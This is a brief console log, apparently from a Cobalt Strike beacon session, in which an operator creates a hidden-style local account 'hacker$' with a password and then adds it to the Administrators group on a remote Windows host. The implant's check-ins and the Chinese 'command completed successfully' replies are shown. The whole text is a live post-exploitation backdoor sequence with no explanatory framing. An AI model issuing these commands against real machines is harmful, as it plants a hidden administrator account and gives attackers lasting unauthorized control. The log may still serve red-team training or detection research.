 [11/17 11:15:03] beacon> shell net user hacker$ hacker###666 /add
[11/17 11:15:03] [*] Tasked beacon to run: net user hacker$ hacker###666 /add
[11/17 11:15:08] [+] host called home, sent: 65 bytes
[11/17 11:15:08] [+] received output:
命令成功完成。
[11/17 11:15:11] beacon> net localgroup Administrators hacker$ /add
[11/17 11:15:11] [-] net error: argument 'Administrators' is not a \\target
[11/17 11:15:16] beacon> shell net localgroup Administrators hacker$ /add
[11/17 11:15:16] [*] Tasked beacon to run: net localgroup Administrators hacker$ /add
[11/17 11:15:18] [+] host called home, sent: 73 bytes
[11/17 11:15:18] [+] received output:
命令成功完成。